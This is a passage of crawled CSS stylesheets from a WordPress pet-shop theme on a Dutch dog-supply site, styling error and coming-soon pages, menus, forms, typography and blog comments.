  padding-bottom: 0px;
  position: relative;
}
/* -----------------------------------------------
Error Page Settings 
--------------------------------------------------*/
.error_page_bg_image {
  text-align: center;
  position: fixed;
  width: 100%;
  height: 100%;
  margin: 0px auto;
  top: 0;
  left: 0;
  right: 0;
}
.error_404_content{
  -ms-transform: translateX(0) translateY(50%);
  -webkit-transform: translateX(0) translateY(50%);
  -moz-transform: translateX(0) translateY(50%);
  transform: translateX(0) translateY(50%);
  width: 70%;
  position: absolute;
  top: 50%;
  margin: 0px auto;
  left: 0px; 
  right:0px;
  z-index: 10;
  text-align: center;
}
.error_404_page_wrapper h3{
  letter-spacing: 15px;
  font-size: 13em;
  color: #f49c41!important;
  line-height: 1em;
}
.error_404_page_wrapper h4 {
  letter-spacing: 2px;
  font-size: 22px;
  color: #f49c41!important;
  margin: 30px 0 50px;
}
/*----------------------------------------------------
Comming Soon 
------------------------------------------------------*/
.page-template-coming-soon #main_header_content_section_wrapper,
.page-template-coming-soon .toggle_menu_wrapper,
.page-template-coming-soon .footer_section, 
.page-template-coming-soon .social_media_icons{
	display: none!important;
}
.page-template-coming-soon .slider_overlay, .error404 .slider_overlay{
	z-index: 1;
}
.coming_soon_bg_img{
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0;
  background-position: center;
  background-size: cover!important;
  left: 0;
}
.coming_soon_page_banner {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: table;
  position: fixed;
  height: 100%;
  width:100%;
  top: 0;
  left: 0px;
}
.coming_soon_page_logo {
  text-align: center;
  margin: 25px auto;
}
.coming_soon_page_logo a img {
  margin: 0px auto;
}
.coming_soon_banner_content{
  position: absolute;
  left: 0;
  right: 0;
  margin: 0px auto;
  text-align: center;
  width: 70%;
  color: #fff;
  z-index: 200;
  margin-top: -30px;
}
.coming_soon_banner_content p{
	color: #fff;
  font-size: 2em;
}
.coming_soon_banner_content h3.title_style1 {
  font-size: 8em;
  color: #fff;
  line-height: 1em;
  font-weight: bold;
}
.coming_soon_banner_content span.title_seperator {
  left: 0;
  right: 0;
  margin: 0px auto;
}
.count_down_wrapper_border{
  border:1px solid #fff;
  padding:3px;
  display: inline-block;
  margin-top: 60px!important;
  margin: 0 10px;
}
.countdown_wrapper{
  overflow: hidden;
  text-align: center;
  background: #fff;
  width: 100px;
  padding: 10px;
  color: #000!important;
}
.countdown_time{
	font-size: 4em;
	display: block;
	overflow: hidden;
	line-height: 1em;
	text-align: center;
	margin-bottom: 0px;
  color: #f49c41;
  font-weight: bold;
  font-style: normal!important; 
}
.coming_soon_banner_content .title_seperator::after{
  left: 0px;
  right: 0px;
  margin: 0px auto;
}
.coming_soon_banner_content .social_media_icons{
  position: relative!important;
}.coming_soon_social_media_icons ul li{
  display: inline-block;
  margin: 0px 8px!important;
}
.coming_soon_social_media_icons ul{
  margin-top: 50px;
}
/*-----------------------------------------------------------------
 Wordpress Default Gallery settings 
 ------------------------------------------------------------------*/ 
.gallery dl, .gallery dt{
	margin: 0px;
	padding: 0px;
}
.gallery dl{
	float: left;
	display: inline-block;
}
.gallery a img{
	float: left; 
}
.gallery dt {
	margin-bottom: 1px;
	margin-right: 1px;
	max-width: 99.6%;
}
.gallery-columns-0 .gallery-item {
	width: 100%;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.30%;
}
.gallery-columns-4 .gallery-item {
	width: 24.9%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	width: 12.4%;
}
.gallery-columns-9 .gallery-item {
	width: 11.0%;
}
.gallery-caption{
	padding: 5px 10px;
	margin-bottom: auto;
	width: 94.2%;
	bottom: 0;
	z-index: 999!important;
	text-align: center;
	display: block;
}
/* ---------------------------------------------------
Video 
-----------------------------------------------------*/
.video_background_wrapper {
  height: 100%!important;
  width: 100%;
  position: fixed;
}
/*-------------------------------------------------------
 Scroll Top 
 -------------------------------------------------------*/
.scroll_top{
  bottom: 65px;
  margin: auto;
  right: 15px;
  z-index: 1000;
  letter-spacing: 2px;
  position: fixed;
  background: rgba(127,127,127,.9);
  height: 35px;
  width: 35px;
  text-align: center;
  line-height: 35px;
  font-size: 20px;
  border-radius: 1px;
  font-weight: bold;
  display: none;
}
/*--------------------------------------------------------------
 Form Manager Settings 
 ------------------------------------------------------------- */
.fm-form fieldset{
  padding: 0px;
  border:0px;
}
.fm-form legend {
  margin: 20px 20px 20px 0px;
}
.fm-form tr{
  background: none!important;
}
.fm-form td[style]{
  display: none;
}
.fm-form ul{
  margin: 0px!important;
  margin-bottom: 15px!important;
  width: 101%;
}
.fm-form li {
  width: 31.9%;
  display: inline-block;
  margin-bottom: 0;
  margin-right: 1%;
}
.fm-form input {
  width: 96%!important;
  background:none;
  padding: 10px 2%!important;
}
.fm-form select {
  padding: 8px;
  width: 100%!important;
  background:none;
  color: #a9a9a9;
  border:1px solid rgba(127,127,127, 0.8);
}
.fm-form input.submit {
  float: left;
  width: auto!important;
  padding: 10px 25px;
  color:#a9a9a9;
  border:0px;
  cursor: pointer;
}
.fm-form textarea {
  background:none;
  width: 96%!important;
  padding: 10px 2%;
}
/*----------------------------------------
 Loader 
 ----------------------------------------*/
#loader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fefefe;
  z-index: 99999;
  height: 100%;
  background-image: url('images/site_loader.gif');
  background-repeat:no-repeat;
  background-position: center;
 }
#status {
  position: absolute;
  left: 50%;
  top: 50%;
}
.reg_form{
  position: absolute;
  z-index: 10000;
  left: 30%;
}
/* Conact Form */
.wpcf7-form select{
  border: 1px solid rgba(127,127,127,.3);
  color: #999999;
  height: 36px;
  line-height: 36px;
  background: rgba(127,127,127,.05);
}
.wpcf7-form input, .wpcf7-form textarea{
  border: 1px solid rgba(127,127,127,.3);
  color: #999999;
  padding: 9px!important;
  background: rgba(127,127,127,.05)!important;
}
p.form_submit_button{
  padding-bottom: 0px;
  overflow: hidden;
  clear: both;
}
input.wpcf7-form-control.wpcf7-submit {
  width: auto;
  padding: 14px 30px!important;
  cursor: pointer;
  background: #F33!important;
  color: #fff;
  border-radius: 2px;
  border:0px;
}
.wpcf7-form input[type="submit"]{
  cursor: pointer!important;
}
.wpcf7-form select option {
    background: #989898;
    color: #FFFFFF;
}
div.wpcf7-mail-sent-ok {
    border: 2px solid rgba(127,127,127,.10);
}
.wpcf7-form p:last-child{
  padding-bottom: 0px;
}
.petshop_model_form input, .petshop_model_form textarea{
  width: 95%;
}
.petshop_model_form select{
  width: 100%;
}
/* Scroll bar */
.nicescroll-rails{
  z-index: 150!important;
  background: none;
}
.nicescroll-cursors{
  border: 0px!important;
  background: #f49c41!important;
  width: 12px!important;
}
.nicescroll-rails-hr{
  display: none!important
}
/* Window Box */
.content_alert_dialog_overlay, .content_alert_dialog_box {
  display: none;
}
.content_alert_dialog_overlay{
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99988;
  background: rgba(0,0,0,.9);
}
.content_alert_dialog_box {
  background: #fff none repeat scroll 0 0;
  left: 0;
  margin: 0 auto;
  overflow: auto;
  padding: 30px;
  position: fixed;
  right: 0;
  top: 15%;
  width: 350px;
  z-index: 99990;
}
.content_alert_dialog_box .content_alert_dialog_btns a {
  color: #fff;
  display: block;
  padding:10px;
  text-align: center;
  text-decoration: none;
  background-color: #ff0000;
}
.content_alert_dialog_box .content_alert_dialog_btns div {
  display: block;
  font-size: 20px;
  width: 100%;
}
#content_alert_dialog_wrapper > ul {
  margin-bottom: 30px;
  margin-left: 13px;
}
.header_top_section.container {
    padding: 10px 0;
}
.header_top_section .header_top_left_section{
  float: left;
  text-align: left;
  width: 50%;
}
.header_top_section .header_top_right_section{
  float: right;
  text-align: right;
  width: 50%;
}
.header_left_section{
  float: left;
   width: 40%;
}
.header_top_right_section div{
  display: inline-block;
}
.social_icons {
    position: relative;
    top: 3px;
}
.header_right_section{
  float: right;
  margin-top: 15px!important;
  width: 60%;
}
.header_right_section .woo_login{
float: left;
width: 70%;
}
.header_right_section .shopping_cart{
  float: right;
width: 30%;
}
.header_main_menu .container{
    padding: 0px!important;
}
.header_main_menu .container{
  /*z-index: 101;*/
}
.header_section{
  display: block;
  overflow: hidden;
  padding: 20px 0 20px 0;
}
.header_logo_wrapper{
  float: left;
}
.header_top_section li{
  display:inline-block;
  list-style:none;
  margin-right: 20px;
  font-size: 12px;
  color: #C1C1C1;
  letter-spacing: 1px;
}

.header_right_section a,.header_right_section i{
  margin: 0px 5px;
}
.shopping_cart a{
  padding: 10px 20px;
}
.search_box_icon {
    cursor: pointer;
    float: right;
    font-size: 20px;
    height: 71px;
    line-height: 70px;
    text-align: center;
    width: 71px;
}
.search_box_icon i{
  line-height:70px!important;
}
.search_box_wrapper {
  display: none;
  position: absolute;
  right: 65px;
  width: 250px;
  z-index: 101;
  background-color: #fff;
}
.search_box_wrapper input {
  border: 0 none !important;
  border-radius: 0 !important;
  width: 80%;
  height: 51px;
  float: right;
}
/*Top header left section css */
.header_top_left_section div{
  float: left;
  margin-right: 8px;
}
.header_top_left_section div i{
font-size: 18px;float: left;margin: 1px 2px;height: 20px;width: 20px;line-height: 30px;text-align: center;
}
.header_top_left_section span{
  float: right;margin-left: 7px;
}
.header_top_left_section p{
padding-bottom: 0px;color:#fff;text-align: left; font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/menu.css?ver=6.9
body_size: 6069
content:
/*sticky menu*/
#main_content_inner_section #header_container.sticky.sticky_menu{
    position: fixed!important;
}
.sticky_menu {
    position: fixed !important;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 999!important;
}
.sticky_menu  .header_section{
     padding: 8px 0!important;
     transition : all 0.4s ease;
     margin: 0px auto;
     background: none;
}
.sticky_menu.bottom_sticky_header .menu > ul > li.menu_shop_cart_icon {
    margin-top: -16px;
    padding-top: 16px;
}
/*end*/
.cart-contents > span:before {
    border-color: transparent #000 transparent transparent;
    border-style: solid;
    border-width: 5px;
    content: "";
    display: block;
    left: -10px;
    margin-top: -5px;
    position: absolute;
    top: 50%;
}
.cart-contents > span {
    background-color: #000;
    border-radius: 3px;
    padding: 2px 7px;
    position: relative;
}
.nav_wrap {
    z-index: 100;
    position: relative!important;
}
.menu ul li:hover > ul.sub-menu{
    display: block;
}
.header_logo_section .right_menu .header_menu_section{
  float: right;
}
.header_menu_section{
  float: left;
}
#menu {
    float: left;
}
#menu li{
  margin-bottom: 0px!important;
}
.menu-link { display: none; }
.spinner-master input[type=checkbox] { display: none; }
.menu {
  height: auto;
  transition: all 0.3s ease;
}
.menu ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
  position: relative;
}
.menu > li > ul.sub_menu {
  min-width: 10em;
  padding: 4px 0;
  background-color: #f4f4f4;
  border: 1px solid #fff;
}
.menu ul li { padding: 0px; }
.menu > ul > li {
 display: inline-block; 
margin-right: 1px; 
}
.menu ul li a {
  display: block;
  text-decoration: none;
  color: #fff;
  font-size: 14px;
}
.menu ul li a:hover {
  color: #fff;
}
.menu ul li.hover > a {
  color: #fff;
}
.menu ul ul {
  display: none;
  position: absolute;
  min-width: 200px;
  width:100%;
}
.custom_menu_items .menu{
  overflow: inherit;  }
.menu ul li:hover > ul { display: block; }
.menu ul ul > li { position: relative; }
.menu ul ul > li a {
  padding: 10px 0px 10px 20px;
  height: auto;
}
.menu ul ul > li a:hover {
  color: #fff;
}
.menu ul ul ul {
  position: absolute;
  left: 100%;
  top: 0;
}
/*toggle*/
@media all and (max-width: 1023px) {
.spinner-master * {
  transition: all 0.3s;
  box-sizing: border-box;
}
.mobile_toggle_menu {
    padding: 0px 30px;
}
.header_menu_section{
  width: 100%;
  margin-top: 20px;
}
.one_third.logo_left{
  margin-bottom: 0px!important;
}
.spinner-master {
 position: relative;
    margin: 15px;
    height: 39px;
    width: 39px;
    float: left;
    clear: right;
}
.spinner-master label {
  cursor: pointer;
  position: absolute;
  z-index: 99;
  height: 100%;
  width: 100%;
  top: 5px;
  left: 0;
}
.spinner-master .spinner {
  position: absolute;
  height: 4px;
  width: 100%;
  padding: 0;
  background-color: #fff;
}
.spinner-master .diagonal.part-1 {
  position: relative;
  float: left;
}
.spinner-master .horizontal {
  position: relative;
  float: left;
  margin-top: 4px;
}
.spinner-master .diagonal.part-2 {
  position: relative;
  float: left;
  margin-top: 4px;
}
.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .horizontal { opacity: 0; }

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-1 {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  margin-top: 10px;
}
.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-2 {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  margin-top: -12px;
}
a.menu-link {
  display: block;
  color: #fff;
  float: left;
  text-decoration: none;
  padding: 10px 16px;
  font-size: 1.5em;
}
a.menu-link:hover { color: #efa666; }

a.menu-link:after {
  content: "\2630";
  font-weight: normal;
}
a.menu-link.active:after { content: "\2715"; }
.menu {
  clear: both;
  min-width: inherit;
  float: none;
}
.menu,
.menu > ul ul {
  max-height: 0;
}
.menu > li > ul.sub-menu {
  padding: 0px;
  border: none;
}
.menu.active,
.menu > ul ul.active { max-height: 100em; }
.menu ul { display: inline; }
.menu li,
.menu > ul > li { display: block; }
.menu > ul > li:last-of-type a { border: none; }
.menu li a {
  color: #fff;
  display: block;
  padding: 0.8em;
  position: relative;
}
.menu li.has-submenu > a:after {
  content: '+';
  font-size: 1.5em;
  position: absolute;
    top: 50%;
    margin-top: -17px;
    left: auto;
    right: 20px;
    width: 34px;
    height: 34px;
    overflow: hidden;
    font: bold 16px/34px monospace !important;
    text-align: center;
    text-shadow: none;
    background: rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}
.menu > ul > li > a{
  padding-top: 15px!important;
  padding-bottom: 15px!important;
}
.menu li.has-submenu > a.active:after {
 content: "-"; 
}
.menu ul ul > li a {
  padding: 10px 18px 10px 30px;
}
.menu ul li a:hover {
  color: #fff;
}
.menu ul li.hover > a {
  color: #fff;
}
.menu ul li{
  border-bottom: 1px solid rgba(204, 204, 204, 0.3);
}
.menu ul li:last-child{
  border-bottom: none;
  }
.menu ul ul,
.menu ul ul ul {
  display: inherit;
  position: relative;
  left: auto;
  top: auto;
  border: none;
}
.header_logo_section .right_menu .header_menu_section{
  float: none!important;
  clear: both!important;
}
.two_third_last.right_menu {
    width: 100%;
    display: block;
    float: none!important;
    margin: 0px!important;
}
.nav_wrap{
  width: 100%;
}
#menu{
  width: 100%;
}
.menu ul ul{
  background:none!important;
}
.menu  ul ul li a{
  padding-top: 20px;
  padding-bottom: 20px;
}
.menu ul ul ul{
  padding-left: 20px;
}
.menu ul ul li, .menu ul ul ul li{
  border-bottom: none!important;
}
.social_media_icons li{
  padding: 3px!important;
}
h1.logo a{
  font-size: 30px!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/typography.css?ver=6.9
body_size: 8209
content:
/* -------------------------------------------------------------- 
  
   reset.css
   * Resets default browser CSS.
   
-------------------------------------------------------------- */
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, code,
del, dfn, em, img, q, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    font-weight: inherit;
    font-style: inherit;
    font-size: 100%;
    font-family: inherit;
    vertical-align: baseline;

}
/* Tables still need 'cellspacing="0"' in the markup. */
table { border-collapse: separate; border-spacing: 0; }
caption, th, td { text-align: left; font-weight: normal; }
table, td, th { vertical-align: middle; }

/* Remove possible quote marks (") from <q>, <blockquote>. */
blockquote:before, blockquote:after, q:before, q:after { content: ""; }
blockquote, q { quotes: "" ""; }

/* Remove annoying border on linked images. */
a img { border: none; }
/*-----------------------------------------------------------------------
 Typography Section 
-------------------------------------------------------------------------*/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0 none;
    font-family: inherit;
    font-size: 100%;
    font-weight: inherit;
    margin: 0;
    padding: 0;
    vertical-align: baseline;
}
header, footer, aside, section, article, nav {
    display: block;
}
iframe, object {
    display: block;
    max-width: 100%;
}
#mid_container img {
    display: block;
    height: auto;
    max-width: 100%;
}
.clear {
    clear: both;
    display: block;
    height: 0;
    visibility: hidden;
    width: 100%;
}
a {
    outline: medium none;
    text-decoration: none;
}
a img {
    border: medium none;
}
:focus {
    outline: medium none;
}
a:hover {
    color: #f49c41;
}
a, a:hover, a:visited, a:active {
    border: medium none;
    outline: medium none;
}
a:link, a {
    color: #ffffff;
    text-decoration: none;
}
html, body {
    height: 100% !important;
    min-height: 100% !important;
    vertical-align: top;
}
body, p {
    color: #b9b9b9;
    font-family:arial;
    font-size: 13px;
    line-height: 20px;
}
p:not(.summary p):last-child{
    padding-bottom: 0px;
}
body {
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    line-height: 18px;
    margin: 0;
    padding: 0;
	background-color: #f2f2f2;
    height: 100% !important;
}
body, html, p, span{
     -webkit-font-smoothing: subpixel-antialiased;
}
h1, h2, h3, h4, h5, h6 {
    color: #454545;
    letter-spacing: 0;
    font-family: arial;

}
h1 {
    font-size: 30px;
    font-weight: 700;
    line-height: 42px;
    margin-bottom: 7px;
}
h2 {
    font-size: 22px;
    font-weight: 700;
    line-height: 36px;
    margin-bottom: 10px;
}
h3 {
    font-size: 18px;
    font-weight: 700;
    line-height: 34px;
    margin-bottom: 7px;
}
h4 {
    font-size: 18px;
    font-weight: 300;
    line-height: 32px;
    margin-bottom: 7px;
}
h5 {
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin-bottom: 7px;
}
h6 {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    margin-bottom: 7px;
}
p {
    padding-bottom: 24px;
}
table {
    border-collapse: separate;
    border-left: 1px solid rgba(204, 204, 204, 0.2);
    border-spacing: 0;
    border-top: 1px solid rgba(204, 204, 204, 0.2);
    margin-bottom: 20px;
    text-align: center;
    width: 100%;
}
caption, th, td {
    font-weight: normal;
    padding: 5px;
}
table, td, th {
    vertical-align: middle;
}
th {
    background-color: rgba(204, 204, 204, 0.1);
    border-bottom: 1px solid rgba(204, 204, 204, 0.2);
    border-right: 1px solid rgba(204, 204, 204, 0.2);
    font-weight: bold;
    padding: 10px;
}
td {
    border-bottom: 1px solid rgba(204, 204, 204, 0.2);
    border-right: 1px solid rgba(204, 204, 204, 0.2);
    padding: 10px;
}
#wp-calendar td{
    padding: 0px;
    text-align: center;
}
#wp-calendar caption{
    text-align: center;
    background: rgba(204,204,204,.1);
    border: 1px solid rgba(204,204,204,.2);
    border-bottom: 0;
}
td span {
    font-style: italic;
}
blockquote {
  border-left: 4px solid rgba(127,127,127,.5);
  padding-left: 20px;
  margin-bottom: 30px;
  padding-bottom: 0px;
}
blockquote p {
    font-size: 18px;
    font-style: italic;
    line-height: 30px;
     padding-bottom: 0px;
}
hr {
    border: 1px solid #EEEEEE;
    color: #EEEEEE;
    width: 100%;
}
.hr {
    background-color: #EEEEEE;
    border: medium none;
    clear: both;
    display: block;
    height: 1px;
    opacity: 0.9;
    overflow: hidden;
    width: 100%;
}
hr.custom_hr {
    background-color: rgba(127, 127, 127, 0.1);
    border: 1px solid rgba(127, 127, 127, 0.1);
    border-radius: 5px;
    height: 10px;
    width: 100%;
}
.vspace {
    clear: both;
    display: table;
    height: 0;
    margin-bottom: 30px;
    width: 100%;
}
p:empty {
    padding-bottom: 0px;
}
ul li {
    margin-bottom: 8px;
}
ul li:last-child{
    margin-bottom: 0px;
}
#mid_container_wrapper ul {

}
#mid_container_wrapper ul {
    list-style: disc outside none;
    margin: 0 0 18px 18px;
}
#mid_container_wrapper ul ul {
    margin-bottom: 0;
}
ol {
    clear: both;
    list-style: decimal outside none;
    margin: 0 0 18px 18px;
}
ol li{
    margin-bottom: 8px;
}
ol ol {
    list-style: upper-alpha outside none;
}
ol ol ol {
    list-style: lower-roman outside none;
}
ol ol ol ol {
    list-style: lower-alpha outside none;
}
ul ul, ol ol, ul ol, ol ul {
    margin-bottom: 0;
}
dl {
    margin: 0 0 24px;
}
dt {
    float: left;
}
dd {
    display: inline-table;
    text-align: left;
}
strong {
    font-weight: bold;
    line-height: 100%;
}
cite, em, i {
    font-style: italic;
}
big {
    font-size: 131.25%;
}
ins {
    text-decoration: none;
}
pre {
     background: none repeat scroll 0 0 rgba(204, 204, 204, 0.1);
    border: 1px solid rgba(204, 204, 204, 0.4);
    color: #333333;
    line-height: 25px;
    margin-bottom:30px;
    padding: 30px;
    white-space: pre-wrap;
    font-size: 13px;
}
abbr, acronym {
    border-bottom: 1px dotted #666666;
    cursor: help;
}
sup, sub {
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
}
sup {
    bottom: 1ex;
}
sub {
    top: 0.5ex;
}
input#s, input#searchsubmit {
}
input#searchsubmit {
}
input[type="text"], textarea, input {
    border: 1px solid rgba(127,127,127, 0.4);
    padding: 10px 25px;
    background: none;
}
input[type="text"]:focus, textarea:focus, input:focus {
}
.search_form input {
    background: none!important;
    padding: 12px 3%;
    border:1px solid #EBE9EB;
	width:94%;

}
.widget_container.widget_search #search_submit{
	width: 40px;
	text-align: center;
	line-height: 100%;
	float: right;
}
.search_form #search_submit {
    cursor: pointer;
    margin-left: -1px;
    position: relative;
    font-size: 15px;
    float: right;
}
input[type="submit"]{
    text-transform: uppercase;
    line-height: 100%!important;
}
.alignright {
    float: right;
    margin: 0 0 15px 20px;
    width: auto;
}
.alignleft {
    float: left;
    margin: 0 20px 15px 0;
    width: auto;
}
.aligncenter {
    display: block;
    margin: 0 auto 20px;
    width: auto;
}
.alignnone {
    width: auto;
    margin-bottom: 15px;
}
.wp-caption {
}
.wp-caption.alignnone{
    width: auto!important;
}
.wp-caption img {
    width: auto;
    height: auto;
}
.wp-caption p.wp-caption-text {
    margin: 0;
}
.wp-caption-text {
padding:10px 0;
display:block;
}
.gallery-caption {
}
.bypostauthor{
    
}
a img {
    border: medium none;
    display: block;
}
img{
	max-width:100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/blog_style.css?ver=6.9
body_size: 8737
content:
/* Blog Page */
.blog_style2 .blog_post_content_wrapper{
  width: 102.6%;
}
.blog_post_wrapper  article{
  margin-bottom:30px;
  clear: both;
  float: left;
  width: 100%;
  position: relative;
}
.blog_post_content_wrapper {
    overflow: hidden;
    display: block;
}
.post_description_wrapper {
      padding: 0px 20px;
}
.post_description_wrapper .title_style2{
  margin-bottom: 22px;
  line-height: 25px;
}
.meta_post_info span i, .meta_post_info span a {
    padding-right: 10px;
}
.meta_post_info span a {
    padding-left: 10px;
}
.blog_post_content_wrapper > .one_third:not(.post_description_wrapper) {
  width: 40%;
  margin: 0;
  position: relative;
}
.blog_style1  .fullwidth_meta_date_wrapper, .blog_style1.format-quote .meta_date_wrapper, .standard-blog .fullwidth_meta_date_wrapper, .standard-blog .format-quote, .masonry_blog_gallery .post_format-post-format-quote .meta_date_wrapper, .masonry_blog_gallery .meta_date_wrapper.fullwidth_meta_date_wrapper, .post_format-post-format-quote .meta_date_wrapper, .meta_date_wrapper.fullwidth_meta_date_wrapper {
  left: 0px;
}
.post_img_with_date{
  position: relative;
}
.blog_post_content_wrapper > .two_third_last:not(.post_description_wrapper) {
    width: 60%;
    margin: 0;
    position: relative;
}
.blog_post_wrapper .date_category span{
  letter-spacing: 2px;
  font-weight: 400;
}
.blog_post_wrapper .readmore_button{
  padding: 0px;
  margin-top: 30px;
}
.gllery_slider, .format-quote span.image_title_border{
  display: none;
}
.meta_post_info{
  margin-bottom: 0!important;
  color: #ffffff;
  border-top: 1px solid #869193;
  border-bottom: 1px solid #869193;
  padding: 5px;
}
.meta_date_wrapper {
  position: absolute;
  top: 0%;
  left:0%;
  color: #353535;
  border: 2px solid #ffffff;
  margin: 0px;
  z-index: 1;
}
.meta_date {
  background: #ffffff;
  font-size: 20px;
  padding: 15px 30px;
  margin: 4px;
  text-align: center;
}
.meta_date span {
    display: block;
}
.blog_style1 .readmore_button.button_align_left, .standard-blog .readmore_button.button_align_left{
  left: 0px;
}
.standard-blog .meta_post_info{
  clear:both;
}
/* Blog style 2*/
.blog_post_wrapper article.one_third{
  clear:inherit;
  width:30.70%;
  margin-right: 2.6%;
  margin-bottom: 2.6%!important;
}
.blog_post_wrapper article {
    clear: both;
    float: left;
    width: 100%;
    position: relative;
    border-bottom: 1px solid #ececec;
} 
/* Quotation */
.quote_format h3 {
  margin-bottom: 15px;
  font-weight: 100!important;
  font-size: 18px;
}
.quote_format h5 {
  margin-bottom: 30px;
  opacity: 0.8;
}
.quote_format_text i{
  margin-right: 14px;
  margin-left: 14px;
}
.post_description_wrapper{
  overflow: hidden;
}
.blog_single_page_content_wrapper .quote_format_text{
  padding:45px;
  display: block;
  margin-bottom: 30px;
}
.blog_single_page_content_wrapper .quote_format_text h5{
  margin-bottom: 0px;
}
.post_description_wrapper .gallery{
    clear: both;
    overflow: hidden;
    display: block;
    text-align: left;
}
.post_description_wrapper .gallery dt {
    float: none;
    overflow: hidden;
    clear: both;
}
.post_description_wrapper .gallery dd{
  text-align: left;
}
/* -------------------------------------------
author information
---------------------------------------------*/
div#entry-author-info {
    background-color: #ffffff;
    margin-top: 30px;
    overflow: hidden;
    padding: 30px;
}
#author-description .single_page_sharing_icons ul{
  float: left;
  display: block;
  list-style: none;
  margin: 0px;
}
#author-description .single_page_sharing_icons li{
  margin-left: 0px;
  margin-right: 15px;
  display: inline-block;
}
#author-description h3{
  margin-bottom: 20px;
}
span.disable_img_border {
    display: none;
}
.quote_format_text h4, .quote_format_text h5{
  font-weight: normal!important;
}
/* -------------------------------------------
Comments
---------------------------------------------*/
ol.commentlist{
  margin: 0 0 45px 0 !important;
  list-style-type: none!important;
}
ol.commentlist li{
  margin-bottom: 45px!important;
  border-bottom: 1px solid #d6d6d6;
  padding-bottom: 45px;
}
.commentlist li ul.children{
  margin-top: 45px!important;
  border-top: 1px solid #d6d6d6;
  padding-top: 45px;
  margin-bottom: 0!important;
  margin-left: 0!important;
  padding-left: 65px;
  list-style: none!important;
}
ol.commentlist li:last-child{
  margin-bottom: 0px!important;
  border: 0px;
  padding-bottom: 0;
}
#singlepage_nav {
   margin-bottom: 45px;
}
.blog_single_page_content_wrapper #comments, #content_section #comments{
  margin-top: 30px;
}
.blog_single_page_content_wrapper .post_description_wrapper{
  padding: 20px 0px!important;
}
div#comments textarea,div#comments input {
  border: 1px solid #d6d6d6;
  background: none;
  background: rgba(127,127,127,.05);
}
div#comments input {
    width: 96%;
    padding: 10px 2%;
}
div#comments textarea {
    width: 98%;
    padding: 10px 1%;
}
.comment-notes{
  display: none;
}
#comments p.nocomments{
    padding-bottom: 0px;
}
.commentlist li .parent div#respond {
    margin-top: 40px;
}
#respond input.submit{
  width: auto!important;
  background: #f49c41;
  border:none!important;
  color: #b9b9b9;
  cursor: pointer;
  padding: 6px 35px;
  letter-spacing: 2px;
}
#respond input.submit:hover{
  color: #b9b9b9;
  border: none!important;
}
.comment-form .form-submit{
  padding-bottom: 0px;
}
.comment-body {
    clear: both;
    overflow: hidden;
}
.comment-author.vcard h4 {
    margin-bottom: 0;
    font-weight: bold;
    text-transform: uppercase;
}
.comment-author.vcard {
    float: left;
    margin-right: 15px;
    position: relative;
    padding-right: 7px;
}
.comment-author.vcard::after{
  content:'|';
  display: block;
  position: absolute;
  left: 100%;
  top:0px;
}
.comment-body p{
  padding-bottom: 10px;
}
.comment-reply-link{
  position: relative;
}
.comment-reply-link::after{
  content:"\2192 ";
  position: absolute;
  left: 100%;
}
/* Related Posts */
.related_post_slider{
  display: none;
}
#mid_container_wrapper .relatedposts {
  margin-top: 30px;
  background-color: #ffffff;
  padding: 45px;
}
.relatedposts .description_box{
    padding: 25px 0px;
}
.related_post_slider span{
  font-size: 16px;
}
.related_post_slider h4.title_style2 {
    margin-bottom: 10px;
}
#singlepage_nav a {
    padding: 12px 20px;
    border:1px solid #b9b9b9;
    color: #b9b9b9;
    position: relative;
}
.nav_prev_item {
    float: left;
    margin-right: 5px;
}
.nav_prev_item a {
    padding-left: 50px!important;
}
.nav_next_item a{
    padding-right: 50px!important;
}
#singlepage_nav .nav_next_item a::before {
    content: "\f178";
    position: absolute;
    right: 0;
    font-family:'fontawesome';
    margin-right: 20px;
    top: 8px;
}
#singlepage_nav .nav_prev_item a::after {
    content: "\f177";
    position: absolute;
    left: 0;
    margin-left: 20px;
    font-family:'fontawesome';
    top: 8px;
}
/* Search */
#mid_container .search_post {
    padding: 0 30px;
    margin-bottom: 40px;
    border-bottom: 1px solid rgba(127,127,127,.1);
    padding-bottom: 50px;
}
/* pagination */
ul.page-numbers{
  margin-top: 30px;
  clear: both;
  float: right;
  padding-bottom: 20px;
}
ul.page-numbers {
  margin: 0px!important;
  border: 0px!important;
  list-style: none!important;
}
ul.page-numbers li{
    margin: 0 3px;
    font-size: 14px;
    font-weight: bold;
